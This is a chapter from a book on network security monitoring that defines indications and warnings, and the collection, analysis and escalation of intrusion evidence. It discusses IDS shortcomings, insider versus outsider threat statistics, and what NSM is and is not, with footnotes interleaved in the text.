# 2 What Is Network Security Monitoring?

Now that we've forged a common understanding of security and risk and examined principles held by those tasked with identifying and responding to intrusions, we can fully explore the concept of NSM. In Chapter 1, we defined NSM as the collection, analysis, and escalation of indications and warnings to detect and respond to intrusions. Examining the components of the definition, which we do in the following sections, will establish the course this book will follow.

## Indications and Warnings

It makes sense to understand what we plan to collect, analyze, and escalate before explaining the specific meanings of those three terms in the NSM definition. Therefore, we first investigate the terms *indications* and *warnings*. Appreciation of these ideas helps put the entire concept of NSM in perspective.

The U.S. Department of Defense *Dictionary of Military Terms* defines an indicator as "an item of information which reflects the intention or capability of a potential enemy to adopt or reject a course of action."[1] I prefer the definition in a U.S. Army intelligence

1. This definition appears in http://www.dtic.mil/doctrine/jel/doddict/data/i/02571.html. This sentence marks the first use of the word *information* in this chapter. In a personal communication from early 2004, Todd Heberlein makes the point that "one entity's information is another entity's data." For example, a sensor may interpret packets as data and then forward alerts, which it considers information. An intrusion management system (IMS) treats the incoming alerts as data, which it correlates for an analyst as information. The analyst treats the IMS output as data and sends information to a supervisor. This book does not take as strict a view concerning these two words, but the distinction is enlightening.training document titled "Indicators in Operations Other Than War."[2] The Army manual describes an indicator as "observable or discernible actions that confirm or deny enemy capabilities and intentions." The document then defines indications and warning (I&W) as "the strategic monitoring of world military, economic and political events to ensure that they are not the precursor to hostile or other activities which are contrary to U.S. interests."

I&W is a process of strategic monitoring that analyzes indicators and produces warnings.[3] We could easily leave the definition of indicator as stated by the Army manual and define **digital I&W** as the strategic monitoring of network traffic to assist in the detection and validation of intrusions.

Observe that the I&W process is focused against threats. It is not concerned with vulnerabilities, although the capability of a party to harm an asset is tied to weaknesses in an asset. Therefore, NSM, and IDS products, focus on *threats*. In contrast, vulnerability assessment products are concerned with *vulnerabilities*. While some authors consider vulnerability assessment "a special case of intrusion detection," [4] logic shows vulnerabilities have nothing to do with threats. Some vulnerability-oriented products and security information management suites incorporate "threat correlation" modules that simply apply known vulnerabilities to assets. There are plenty of references to threats but no mention of parties with capabilities and intentions to exploit those vulnerabilities.

Building on the Army intelligence manual, we define **indications** (or indicators) as observable or discernible actions that confirm or deny enemy capabilities and intentions. In the world of NSM, indicators are outputs from products. They are the conclusions formed by the product, as programmed by its developer. Indicators generated by IDSs are typically called **alerts**.

The Holy Grail for IDS vendors is 100% accurate intrusion detection. In other words, every alert corresponds to an actual intrusion by a malicious party. Unfortunately, this will never happen. IDS products lack context. **Context** is the ability to understand the nature of an event with respect to all other aspects of an organization's environment. As a simple example, imagine a no-notice penetration test performed by a consulting firm against a client. If the assessment company successfully compromises a server, an IDS might report the event as an intrusion. For all intents and purposes, it is an intrusion.

---

2. Read the Federation of American Scientists' archive of this document at http://www.fas.org/irp/doddir/army/miobc/shts4lbi.htm.
3. When talking about I&W as a process of strategic monitoring, the military mixes the plural noun "indications" with the verb "warning" to create the term "indications and warning." We can also speak of the inputs to the process (indications) and the outputs (warnings), both plural nouns.
4. Rebecca Bace advocates this view of vulnerability assessment's role as an "intrusion detection" product in *Intrusion Detection* (Indianapolis, IN: New Riders, 2000, p. 135).However, from the perspective of the manager who hired the consulting firm, the event is not an intrusion.

Consider a second example. The IDS could be configured to detect the use of the PsExec tool and report it as a "hacking incident."[5] PsExec allows remote command execution on Windows systems, provided the user has appropriate credentials and access. The use of such a tool by an unauthorized party could indicate an attack. Simultaneously, authorized system administrators could use PsExec to gain remote access to their servers. The granularity of policy required to differentiate between illegitimate and legitimate use of such a tool is beyond the capabilities of most institutions and probably not worth the effort! As a result, humans must make the call.

All indicators have value, but some have greater value. An alert stating a mail server has initiated an outbound FTP session to a host in Russia is an indicator. A spike in the amount of Internet Control Message Protocol (ICMP) traffic at 2 A.M. is another indicator. Generally speaking, the first indicator has more value than the second, unless the organization has never used ICMP before.

**Warnings** are the results of an analyst's interpretation of indicators. Warnings represent human judgments. Analysts scrutinize the indicators generated by their products and forward warnings to decision makers. If indicators are similar to information, warnings are analogous to finished intelligence. Evidence of reconnaissance, exploitation, reinforcement, consolidation, and pillage are indicators. A report to management that states "Our mail server is probably compromised" is a warning.

It's important to understand that the I&W process focuses on threats and actions that precede compromise, or in the case of military action, conflict. As a young officer assigned to the Air Intelligence Agency, I attended an I&W course presented by the Defense Intelligence Agency (DIA). The DIA staff taught us how to conduct threat assessment by reviewing indicators, such as troop movements, signals intelligence (SIGINT) transcripts, and human intelligence (HUMINT) reports. One of my fellow students asked how to create a formal warning report once the enemy attacks a U.S. interest. The instructor laughed and replied that at that point, I&W goes out the window. Once you've validated enemy action, there's no need to assess the intentions or capabilities.

Similarly, the concept of I&W within NSM revolves around warnings. It's rare these days, in a world of encryption and high-speed networks, to be 100% sure that observed indicators reflect a true compromise. It's more likely the analysts will collect clues that can be understood only after additional collection is performed against a potential victim. Additional collection could be network-based, such as recording all traffic to and

---

5. PsExec is available at http://www.sysinternals.com. A query for "PsExec" in Symantec's antivirus knowledge base (http://www.symantec.com/search/) yields two dozen examples of malware that uses PsExec.from a possible compromised machine. Alternatively, investigators could follow a host-based approach by performing a live forensic response on a suspect victim server.[6]

This contrast between the military and digital security I&W models is important. The military and intelligence agencies use I&W to divine future events. They form conclusions based on I&W because they have imperfect information on the capabilities and intentions of their targets. NSM practitioners use I&W to detect and validate intrusions. They form conclusions based on digital I&W because they have imperfect perception of the traffic passing through their networks. Both communities make educated assessments because perfect knowledge of their target domain is nearly impossible.[7]

## Collection, Analysis, and Escalation

We now appreciate that NSM is concerned with I&W. According to the NSM definition, indicators are collected and analyzed, and warnings are escalated. In the NSM world, distinct components are responsible for these actions.

*Products* perform *collection*. A product is a piece of software or an appliance whose purpose is to analyze packets on the network. Products are needed on high-speed networks because people cannot interpret traffic without assistance. I discuss numerous NSM products in Part II of this book.

*People* perform *analysis*. While products can form conclusions about the traffic they see, people are required to provide context. Acquiring context requires placing the output of the product in the proper perspective, given the nature of the environment in which the product operates. Because few products are perfectly customized for the networks they monitor, people increasingly complement deficiencies in software. This is not the fault of the developer, who cannot possibly code his product to meet all of the diverse needs of potential customers. On the other hand, it is an endorsement of open source software. Being free to accept modifications by end users, open source software is best suited for customization. Just as products must be tuned for the local environment, people must be trained to understand the information generated by their products. Part IV gives suggestions for training analysts.

*Processes* guide *escalation*. **Escalation** is the act of bringing information to the attention of decision makers. Decision makers are people who have the authority, responsibil-

---

6. For more information on "live response," read *Incident Response and Computer Forensics*, 2nd ed. (New York: McGraw-Hill/Osborne, 2003) by Kevin Mandia and Chris Prosise or *Real Digital Forensics* (Boston, MA: Addison-Wesley, 2005) by Keith Jones, Richard Bejtlich, and Curtis Rose.
7. Thank you to Todd Heberlein for highlighting this difference.ity, and capability to respond to potential incidents. Without escalation, detection is virtually worthless. Why detect events if no one is responsible for response?

## Detecting and Responding to Intrusions

Detection and response are the two most important of the four elements of the security process we discussed in Chapter 1. Since prevention eventually fails, organizations must maintain the capability to quickly determine how an intruder compromised a victim and what the intruder did after gaining unauthorized access. This response process is called **scoping** an incident. "Compromise" doesn't always mean "obtain root access." An intruder who leverages the privileges given to him or her by a flawed database is just as deadly as the attacker who obtains administrator access on a Windows host.

Anyone who has performed incident response on a regular basis quickly learns the priorities of decision makers. Managers, chief information officers, and legal staff don't care how an intruder penetrated their defenses. They typically ask the following questions.

- What did the intruder do?
- When did he or she do it?
- Does the intruder still have access?
- How bad could the compromise be?

Answers to these questions guide the decision makers' responses. If executives don't care how an intrusion was detected, it doesn't matter how the compromise is first discovered. No one asks, "Did our intrusion detection system catch this?" NSM analysts turn this fact to their advantage, using the full range of information sources available to detect intrusions. It doesn't matter if the hint came from a firewall log, a router utilization graph, an odd NetFlow record, or an IDS alarm. Smart analysts use all of these indicators to detect intrusions.

Although executives don't care about the method of intrusion, it means the world to the incident responders who must clean up the attacker's mess. Only by identifying the method of access and shutting it down can responders be confident in their remediation duties. Beyond disabling the means by which the intruder gained illegitimate access, incident responders must ensure their enterprise doesn't offer other easy paths to compromise. Why patch a weak IIS Web server if the same system runs a vulnerable version of Microsoft RPC services?

When determining a postincident course of action, the work of vulnerability assessment products becomes important. Assessment tools can identify "low-hanging fruit" and guide remediation actions once evidence necessary to "patch and proceed" or "pursue andprosecute" is gathered.[8] Over the course of my career I've noted a certain tension among those who try to prevent intrusions, those who detect them, and those who respond to them. All three groups should come together in the incident response process to devise the most efficient plan to help the organization recover and move forward.

The three parties can contribute expertise in the following manner. The prevention team should share the security posture of the organization with the detection and response teams. This knowledge helps guide the detection and response processes, which in return verifies the effectiveness of the prevention strategy. The detection team should guide the responders to likely candidates for in-depth, host-based analysis, while letting the preventers know which of their proactive measures failed. The response team should inform the detection folks of the new exploits or back doors not seen by the NSM operation. The response team can also guide the prevention strategy to reduce the risk of future incidents. Should any new policies or reviews be required, the assessment team should be kept in the loop as well.

Remember that intrusions are policy violations. Outsiders or insiders can be responsible for these transgressions. Although NSM data is helpful for identifying network misconfigurations, determining resource use, and tracking employee Web surfing habits, its legitimate focus is identifying intrusions.

## Why Do IDS Deployments Often Fail?

It seems the number of disgruntled IDS owners exceeds the number of satisfied customers. Why are IDS deployments prone to failure? The answer lies in the comparison among "must-have" products of the 1990s. The must-have security product of the mid-1990s was the firewall. A properly configured firewall implements access control (i.e., the limitation of access to systems and services based on a security policy). Once deployed, a firewall provides a minimal level of protection. If told to block traffic from the Internet to port 111 TCP, no one need ever check that it is doing its job. (The only exception involves unauthorized parties changing the firewall's access control rules.) This is a technical manager's dream: buy the box, turn the right knobs, and push it out the door. It does its job with a minimum amount of attention.

After the firewall, security managers learned of IDSs. In the late 1990s the IDS became the must-have product. Commercial vendors like Internet Security Systems, the Wheel

8. To learn more about how to use assessment products in tandem with incident response activities, read my whitepaper "Expediting Incident Response with Foundstone ERS," available at http://www.foundstone.com/resources/whitepapers/wp_expediting_ir.pdf.Group (acquired by Cisco in February 1998), and Axent (acquired by Symantec in July 2000) were selling IDS software by fall 1997. Articles like those in a September 1997 issue of *InternetWeek* praised IDSs as a "layer of defense that goes beyond the firewall."[9] Even the Gartner Group, now critical of intrusion detection products, was swept up in the excitement. In that *InternetWeek* article, the following opinion appeared:

> In the past, intrusion detection was a very labor-intensive, manual task, said Jude O'Reilley, a research analyst at Gartner Group's network division, in Stamford, Conn. "However, there's been a leap in sophistication over the past 18 months," and a wider range of automated tools is hitting the market, he said.

Technical managers treated IDS deployments as firewall deployments: buy, configure, push out the door. This model does not work for IDSs. A firewall performs prevention, and an IDS performs detection. A firewall will prevent some attacks without any outside supervision. An IDS will detect some attacks, but a human must interpret, escalate, and respond to its warnings. If you deploy an IDS but never review its logs, the system serves no purpose. Successful IDS deployments require sound products, trained people, and clear processes for handling incidents.

It is possible to configure most IDSs as access control devices. Features for implementing "shunning" or "TCP resets" turn the IDS from a passive observer into an active network participant. I am personally against this idea except where human intervention is involved. Short-term incident containment may merit activating an IDS's access control features, but the IDS should be returned to its network audit role as soon as the defined access control device (e.g., a filtering router or firewall) is configured to limit or deny intruder activity.

## Outsiders versus Insiders: What Is NSM's Focus?

This book is about *network* security monitoring. I use the term *network* to emphasize the book's focus on traffic and incidents that occur over wires, radio waves, and other media. This book does not address intruders who steal data by copying it onto a USB memory stick or burning it to a CD-ROM. Although the focus for much of the book is on outsiders gaining unauthorized access, it pertains equally well to insiders who transfer information

9. Rutrell Yasin, "High-Tech Burglar Alarms Expose Intruders," *InternetWeek,* September 18, 1997; available at http://www.techweb.com/wire/news/1997/09/0918security.html.to remote locations. In fact, once an outsider has local access to an organization, he or she looks very much like an insider.[10]

Should this book (and NSM) pay more attention to insiders? One of the urban myths of the computer security field holds that 80% of all attacks originate from the inside. This "statistic" is quoted by anyone trying to sell a product that focuses on detecting attacks by insiders. An analysis of the most respected source of computer security statistics, the Computer Crime and Security Survey conducted annually by the Computer Security Institute (CSI) and the FBI, sheds some light on the source and interpretation of this figure.[11]

The 2001 CSI/FBI study quoted a commentary by Dr. Eugene Schultz that first appeared in the *Information Security Bulletin*. Dr. Schultz was asked:

> I keep hearing statistics that say that 80 percent of all attacks are from the inside. But then I read about all these Web defacements and distributed denial of service attacks, and it all doesn't add up. Do most attacks really originate from the inside?

Dr. Schultz responded:

> There is currently considerable confusion concerning where most attacks originate. Unfortunately, a lot of this confusion comes from the fact that some people keep quoting a 17-year-old FBI statistic that indicated that 80 percent of all attacks originated from the [inside]. . . . Should [we] ignore the insider threat in favor of the outsider threat? On the contrary. The insider threat remains the greatest single source of risk to organizations. Insider attacks generally have far greater negative impact to business interests and operations. Many externally initiated attacks can best be described as ankle-biter attacks launched by script kiddies.
>
> But what I am also saying is that it is important to avoid underestimating the external threat. It is not only growing disproportionately, but is being fueled increasingly by organized crime and motives related to espionage. I urge all security professionals to conduct a first-hand inspection of their organization's firewall logs before making a claim that most attacks come from the inside. Perhaps most successful attacks may come from the inside (especially if an organization's firewalls are well configured and maintained), true, but that is different from saying that most attacks originate from the inside.[12]

---

10. Remember that "local access" does not necessarily equate to "sitting at a keyboard." Local access usually means having interactive shell access on a target or the ability to have the victim execute commands of the intruder's choosing.
11. You can find the CSI/FBI studies in `.pdf` format via Google searches. The newest edition can be downloaded from http://www.gosci.com.
12. Read Dr. Schultz's commentary in full at http://www.chi-publishing.com. Look for the editorial in *Information Security Bulletin,* volume 6, issue 2 (2001). Adding to the confusion, Dr. Shultz's original text used "outside" instead of "inside," as printed in this book. The wording of the question and the thesis of Dr. Shultz's response clearly show he meant to say "inside" in this crucial sentence.Dr. Dorothy Denning, some of whose papers are discussed in Appendix B, confirmed Dr. Shultz's conclusions. Looking at the threat, noted by the 2001 CSI/FBI study as "likely sources of attack," Dr. Denning wrote in 2001:

> For the first time, more respondents said that independent hackers were more likely to be the source of an attack than disgruntled or dishonest insiders (81% vs. 76%). Perhaps the notion that insiders account for 80% of incidents no longer bears any truth whatsoever.[13]

The 2002 and 2003 CSI/FBI statistics for "likely sources of attack" continued this trend. At this point, remember that the statistic in play is "likely sources of attack," namely the *party* that embodies a threat. In addition to disgruntled employees and independent hackers, other "likely sources of attack" counted by the CSI/FBI survey include foreign governments (28% in 2003), foreign corporations (25%), and U.S. competitors (40%).

Disgruntled employees are assumed to be insiders (i.e., people who can launch attacks from inside an organization) by definition. Independent hackers are assumed to not be insiders. But from where do attacks actually originate? What is the vector to the target? The CSI/FBI study asks respondents to rate "internal systems," "remote dial-in," and "Internet" as "frequent points of attack." In 2003, 78% cited the Internet, while only 30% cited internal systems and 18% cited dial-in attacks. In 1999 the Internet was cited at 57% while internal systems rated 51%. These figures fly in the face of the 80% statistic.

A third figure hammers the idea that 80% of all attacks originate from the inside. The CSI/FBI study asks for the origin of incidents involving Web servers. For the past five years, incidents caused by insiders accounted for 7% or less of all Web intrusions. In 2003, outsiders accounted for 53%. About one-quarter of respondents said they "don't know" the origin of their Web incidents, and 18% said "both" the inside and outside participated.

At this point the idea that insiders are to blame should be losing steam. Still, the 80% crowd can find solace in other parts of the 2003 CSI/FBI study. The study asks respondents to rate "types of attack or misuse detected in the last 12 months." In 2003, 80% of participants cited "insider abuse of net access" as an "attack or misuse," while only 36% confirmed "system penetration." "Insider abuse of net access" apparently refers to inappropriate use of the Internet; as a separate statistic, "unauthorized access by insiders" merited a 45% rating.

If the insider advocates want to make their case, they should abandon the 80% statistic and focus on financial losses. The 2003 CSI/FBI study noted "theft of proprietary

---

13. Dr. Dorothy Denning, as quoted in the 2001 CSI/FBI Study.information" cost respondents over $70 million; "system penetration" cost a measly $2.8 million. One could assume that insiders accounted for this theft, but that might not be the case. The study noted "unauthorized access by insiders" cost respondents only $406,000 in losses.[14]

Regardless of your stance on the outsider versus insider issue, any activity that makes use of the network is a suitable focus for analysis using NSM. Any illicit action that generates a packet becomes an indicator for an NSM operation. One of the keys to devising a suitable NSM strategy for your organization is understanding certain tenets of detection, outlined next.

## SECURITY PRINCIPLES: DETECTION

Detection lies at the heart of the NSM operation, but it is not the ultimate goal of the NSM process. Ideally, the NSM operation will detect an intrusion and guide incident response activities prior to incident discovery by outside means. Although it is embarrassing for an organization to learn of compromise by getting a call from a downstream victim or customer whose credit card number was stolen, these are still legitimate means of detecting intrusions.

As mentioned in Chapter 1, many intruders are smart and unpredictable. This means that people, processes, and products designed to detect intrusions are bound to fail, just as prevention inevitably fails. If both prevention and detection will surely fail, what hope is there for the security-minded enterprise?

NSM's key insight is the need to collect data that describes the network environment to the greatest extent possible. By keeping a record of the maximum amount of network activity allowed by policy and collection hardware, analysts buy themselves the greatest likelihood of understanding the extent of intrusions. Consider a connectionless back door that uses packets with PSH and ACK flags and certain other header elements to transmit information. Detecting this sort of covert channel can be extremely difficult until you know what to monitor. When an organization implements NSM principles, it has a higher chance of not only detecting that back door but also keeping a record of its activities should detection happen later in the incident scenario. The following principles augment this key NSM insight.

---

14. Foreshadowing the popularization of "cyberextortion" via denial of service, the 2003 CSI/FBI study reported "denial of service" cost over $65 million—second only to "theft of proprietary information" in the rankings.## Intruders Who Can Communicate with Victims Can Be Detected

Intrusions are not magic, although it is wise to remember Arthur C. Clarke's Third Law: "Any sufficiently advanced technology is indistinguishable from magic."[15] Despite media portrayals of hackers as wizards, their ways can be analyzed and understood. While reading the five phases of compromise in Chapter 1, you surely considered the difficulty and utility of detecting various intruder activities. As Table 1.2 showed, certain phases may be more observable than others. The sophistication of the intruder and the vulnerability of the target set the parameters for the detection process. Because intruders introduce traffic that would not ordinarily exist on a network, their presence can ultimately be detected. This leads to the idea that the closer to normal intruders appear, the more difficult detection will be.

This tenet relates to one of Marcus Ranum's "laws of intrusion detection." Ranum states, "The number of times an uninteresting thing happens is an interesting thing."[16] Consider the number of times per day that an organization resolves the host name "www.google.com." This is an utterly unimpressive activity, given that it relates to the frequency of searches using the Google search engine. For fun, you might log the frequency of these requests. If suddenly the number of requests for www.google.com doubled, the seemingly uninteresting act of resolving a host name takes on a new significance. Perhaps an intruder has installed a back door that communicates using domain name server (DNS) traffic. Alternatively, someone may have discovered a new trick to play with Google, such as a Googlewhack or a Googlefight.[17]

## Detection through Sampling Is Better Than No Detection

Security professionals tend to have an all-or-nothing attitude toward security. It may be the result of their ties to computer science, where answers are expressed in binary terms of on or off, 1 or 0. This attitude takes operational form when these people make monitoring

---

15. Arthur C. Clarke, *Profiles of the Future: An Inquiry into the Limits of the Possible* (New York: Henry Holt, 1984).
16. Marcus Ranum, personal communication, winter 2004.
17. Visit http://www.googlewhack.com to discover that a *Googlewhack* is a combination of two words (not surrounded by quotes) that yields a single unique result in Google. Visit http://www.googlefight.com to learn that a *Googlefight* is a competition between two search terms to see which returns the most hits.decisions. If they can't figure out a way to see everything, they choose to see nothing. They might make some of the following statements.

- "I run a fractional OC-3 passing data at 75 Mbps. Forget watching it—I'll drop too many packets."
- "I've got a switched local area network whose aggregated bandwidth far exceeds the capacity of any SPAN port. Since I can't mirror all of the switch's traffic on the SPAN port, I'm not going to monitor any of it."
- "My e-commerce Web server handles thousands of transactions per second. I can't possibly record them all, so I'll ignore everything."

This attitude is self-defeating. Sampling can and should be used in environments where seeing everything is not possible. In each of the scenarios above, analyzing a sample of the traffic gives a higher probability of proactive intrusion detection than ignoring the problem does. Some products explicitly support this idea. A Symantec engineer told me that his company's ManHunt IDS can work with switches to dynamically reconfigure the ports mirrored on a Cisco switch's SPAN port. This allows the ManHunt IDS to perform intrusion detection through sampling.

## Detection through Traffic Analysis Is Better Than No Detection

Related to the idea of sampling is the concept of traffic analysis. Traffic analysis is the examination of communications to identify parties, timing characteristics, and other meta-data, without access to the content of those communications. At its most basic, traffic analysis is concerned with who's talking, for how long, and when.[18] Traffic analysis has been a mainstay of the SIGINT community throughout the last century and continues to be used today. (SIGINT is intelligence based on the collection and analysis of adversary communications to discover patterns, content, and parties of interest.)

Traffic analysis is the answer to those who claim encryption has rendered intrusion detection obsolete. Critics claim, "Encryption of my SSL-enabled Web server prevents me from seeing session contents. Forget monitoring it—I can't read the application data." While encryption will obfuscate the content of packets in several phases of compromise, analysts can observe the parties to those phases. If an analyst sees his or her Web server

18. The United States Navy sponsored research for the "Onion Routing" project, whose goal was creating a network resistant to traffic analysis and eavesdropping. Read the paper by Paul F. Syverson et al. that announced the project at http://citeseer.nj.nec.com/syverson97anonymous.html.initiate a TFTP session outbound to a system in Russia, is it necessary to know anything more to identify a compromise? This book addresses traffic analysis in the context of collecting session data in Chapters 7 and 15.

## Security Principles: Limitations

NSM is not a panacea; it suffers limitations that affect the ways in which NSM can be performed. The factors discussed in this section recognize that all decisions impose costs on those who implement monitoring operations. In-depth solutions to these issues are saved for the chapters that follow, but here I preview NSM's answers.

### Collecting Everything Is Ideal but Problematic

Every NSM practitioner dreams of being able to collect every packet traversing his or her network. This may have been possible for a majority of Internet-enabled sites in the mid-1990s, but it's becoming increasingly difficult (or impossible) in the mid-2000s. It is possible to buy or build robust servers with fast hard drives and well-engineered network interface cards. Collecting all the traffic creates its own problems, however. The difficulty shifts from traffic collection to traffic analysis. If you can store hundreds of gigabytes of traffic per day, how do you make sense of it? This is the same problem that national intelligence agencies face. How do you pick out the phone call or e-mail of a terrorist within a sea of billions of conversations?

Despite these problems, NSM principles recommend collecting as much as you can, regardless of your ability to analyze it. Because intruders are smart and unpredictable, you never know what piece of data hidden on a logging server will reveal the compromise of your most critical server. You should record as much data as you possibly can, up to the limits created by bandwidth, disk storage, CPU processing power, and local policies, laws, and regulations. You should archive that information for as long as you can because you never know when a skilled intruder's presence will be unearthed. Organizations that perceive a high level of risk, such as financial institutions, frequently pay hundreds of thousands of dollars to deploy multi-terabyte collection and storage equipment. While this is overkill for most organizations, it's still wise to put dedicated hardware to work storing network data. Remember that all network traffic collection constitutes wiretapping of one form or another.

The advantage of collecting as much data as possible is the creation of options. Collecting full content data gives the ultimate set of options, like replaying traffic through an enhanced IDS signature set to discover previously overlooked incidents. Rich datacollections provide material for testing people, policies, and products. Network-based data may provide the evidence to put a criminal behind bars.

NSM's answer to the data collection issue is to not rely on a single tool to detect and escalate intrusions. While a protocol analyzer like Ethereal is well suited to interpret a dozen individual packets, it's not the best tool to understand millions of packets. Turning to session data or statistics on the sorts of ports and addresses is a better way to identify suspicious activity. No scientist studies an elephant by first using an electron microscope! Similarly, while NSM encourages collection of enormous amounts of data, it also recommends the best tool for the job of interpretation and escalation.

## REAL TIME ISN'T ALWAYS THE BEST TIME

As a captain in the U.S. Air Force, I led the Air Force Computer Emergency Response Team's real-time intrusion detection crew. Through all hours of the night we watched hundreds of sensors deployed across the globe for signs of intrusion. I was so proud of my crew that I made a note on my flight notebook saying, "Real time is the best time." Five years later I don't believe that, although I'm still proud of my crew. Most forms of real-time intrusion detection rely on signature matching, which is largely backward looking. Signature matching is a detection method that relies on observing telltale patterns of characters in packets or sessions. Most signatures look for attacks known to the signature writers. While it's possible to write signatures that apply to more general events, such as an outbound TCP session initiated from an organization's Web server, the majority of signatures are attack-oriented. They concentrate on matching patterns in inbound traffic indicative of exploitation.

The majority of high-end intrusions are caught using batch analysis. **Batch analysis** is the process of interpreting traffic well after it has traversed the network. Batch analysts may also examine alerts, sessions, and statistical data to discover truly stealthy attackers. This work requires people who can step back to see the big picture, tying individual events together into a cohesive representation of a high-end intruder's master plan. Batch analysis is the primary way to identify "low-and-slow" intruders; these attackers use time and diversity to their advantage. By spacing out their activities and using multiple independent source addresses, low-and-slow attackers make it difficult for real-time analysts to recognize malicious activity.

Despite the limitations of real-time detection, NSM relies on an event-driven analysis model. Event-driven analysis has two components. First, emphasis is placed on individual events, which serve as indicators of suspicious activity. Explaining the difference between an event and an alert is important. An **event** is the action of interest. It includes the steps taken by intruders to compromise systems. An **alert** is a judgment made by aproduct describing an event. For example, the steps taken by an intruder to perform reconnaissance constitute an event. The IDS product's assessment of that event might be its report of a "port scan." That message is an alert.

Alert data from intrusion detection engines like Snort usually provides the first indication of malicious events. While other detection methods also use alert data to discover compromises, many products concentrate on alerts in the aggregate and present summarized results. For example, some IDS products categorize a source address causing 10,000 alerts as more "harmful" than a source address causing 10 events. Frequently these counts bear no resemblance to the actual risk posed by the event. A benign but misconfigured network device can generate tens of thousands of "ICMP redirect" alerts per hour, while a truly evil intruder could trigger a single "buffer overflow" alert. NSM tools, particularly Sguil, use the event-driven model, while an application like ACID relies on the summarization model. (Sguil is an open source NSM interface discussed in Chapter 10.)

The second element of event-driven analysis is looking beyond the individual alert to validate intrusions. Many commercial IDS products give you an alert and that's all. The analyst is expected to make all validation and escalation decisions based on the skimpy information the vendor chose to provide. Event-driven NSM analysis, however, offers much more than the individual alert. As mentioned earlier, NSM relies on alert, session, full content, and statistical data to detect and validate events. This approach could be called **holistic intrusion detection** because it relies on more than raw alert data, incorporating host-based information with network-based data to describe an event.

## Extra Work Has a Cost

IDS interface designers have a history of ignoring the needs of analysts. They bury the contents of suspicious packets under dozens of mouse clicks or perhaps completely hide the offending packets from analyst inspection. They require users to copy and paste IP addresses into new windows to perform IP-to-host-name resolution or to look up IP ownership at the American Registry for Internet Numbers (http://www.arin.net/). They give clunky options to create reports and force analysis to be performed through Web browsers. The bottom line is this: Every extra mouse click costs time, and time is the enemy of intrusion detection. Every minute spent navigating a poorly designed graphical user interface is a minute less spent doing real work—identifying intrusions.

NSM analysts use tools that offer the maximum functionality with the minimum fuss. Open source tools are unusually suited to this approach; many are single-purpose applications and can be selected as best-of-breed data sources. NSM tools are usually customized to meet the needs of the local user, unlike commercial tools, which offer features that vendors deem most important. Sguil is an example of an NSM tool designed to minimizeanalyst mouse clicks. The drawback of relying on multiple open source tools is the lack of a consistent framework integrating all products. Currently most NSM operators treat open source tools as stand-alone applications.

## What NSM Is Not

The rest of this book will more fully address NSM operations. But before finishing this chapter, it's helpful to understand what NSM is *not*. Many vendors use the term *network security monitoring* in their marketing literature, but it should become clear in this discussion that most of them do not follow true NSM precepts.

### NSM Is Not Device Management

Many managed security service providers (MSSPs) offer the ability to monitor and administer firewalls, routers, and IDSs. The vast majority of these vendors neither understand nor perform NSM as defined in this book. Such vendors are more concerned with maintaining the uptime of the systems they manage than the indicators these devices provide. Any vendor that relies on standard commercial intrusion detection products is most assuredly not performing true NSM. Any vendor that subscribes to NSM principles is more likely to deploy a customized appliance that collects the sorts of information the NSM vendor believes to be important. Customers are more likely to receive useful information from a vendor that insists on deploying its own appliance. Vendors that offer to monitor everything do so to satisfy a popular notion that monitoring more equals greater detection success.

### NSM Is Not Security Event Management

Other vendors sell products that aggregate information from diverse network devices into a single console. This capability may be a necessary but insufficient condition for performing NSM. It certainly helps to have lots of information at the analyst's fingertips. In reality, the GIGO principle—"garbage in, garbage out"—applies. A product for security event management or security incident management that correlates thousands of worthless alerts into a single worthless alert offers no real service. It may have reduced the analyst's workload, but he or she is still left with a worthless alert. Some of the best NSM analysts in the business rely on one or two trusted tools to get their first indicators of compromise. Once they have a "pointer" into the data, either via time frame, IP address, or port, they manually search other sources of information to corroborate their findings.It's important for security engineers to resist the temptation to enable every IDS alert and dump the results to a massive database. Better to be selective in your approach and collect indicators that could be mined to forge true warnings.

## NSM Is Not Network-Based Forensics

Digital forensics is an immature field, despite the fact that investigators have performed autopsies of computer corpses for several decades. Digital forensics is typically divided into host-based forensics and network-based forensics. While many think forensics means searching a hard drive for illicit images, others believe forensics involves discovering evidence of compromise. Until digital forensics professionals agree on common definitions, tools, and tactics, it's premature to refer to NSM, or any other network-based evidence collection process, as network-based forensics. *Incident response* is a computer security term; *digital forensics* is a legal one. Legal terms carry the burden of chains of custody, meeting numerous court-derived tests and other hurdles ignored by some incident responders. While NSM should respect laws and seek to gather evidence worthy of prosecuting criminals, the field is not yet ready to be labeled as network-based forensics.

## NSM Is Not Intrusion Prevention

Beginning in 2002, the term *intrusion prevention system* (IPS) assumed a place of important in the minds of security managers. Somewhere some smart marketers decided it would be useful to replace the *d* in *IDS* with the *p* of *prevention*. "After all," they probably wondered, "if we can detect it, why can't we prevent it?" Thus started the most recent theological debate to hit the security community. An intrusion prevention system is an access control device, like a firewall. An intrusion detection system is a detection device, designed to audit activity and report failures in prevention. NSM operators believe the prevention and detection roles should be separated. If the two tasks take place on a single platform, what outside party is available to validate effectiveness?

Intrusion prevention products will eventually migrate into commercial firewalls. Whereas traditional firewalls made access control decisions at layer 3 (IP address) and layer 4 (port), modern firewalls will pass or deny traffic after inspecting layer 7 (application data). Poor technological choices are forcing firewall vendors to take these steps. As application vendors run ever more services over Hypertext Transfer Protocol (HTTP, port 80 TCP), they continue to erode the model that allowed layer 4 firewalls to function. Microsoft's decision to operate multiple services on a single set of ports (particularly 135 and 139 TCP) has made it difficult to separate legitimate from illegitimate traffic. The problems will haunt port 80 until access control vendors compensate for the application vendor's poor choices.## NSM in Action

With a basic understanding of NSM, consider the scenario that opened Chapter 1. The following indications of abnormal traffic appeared.

- A pop-up box that said, "Hello!" appeared on a user's workstation.
- Network administrators noticed abnormal amounts of traffic passing through a border router.
- A small e-commerce vendor reported that one of your hosts was "attacking" its server.
- A security dashboard revealed multiple blinking lights that suggested malicious activity.

How do you handle each of these activities? Two approaches exist.

1. Collect whatever data is on hand, not having previously considered the sorts of data to collect, the visibility of network traffic, or a manner to validate and escalate evidence of intrusion.
2. Respond using NSM principles.

This book demonstrates that the first method often results in failure. Responding in an ad hoc manner, with ill-defined tools and a lack of formal techniques, is costly and unproductive. The second method has a far better success rate. Analysts using NSM tools and techniques interpret integrated sources of network data to identify indications and form warnings, escalating them as actionable intelligence to decision makers, who respond to incidents.

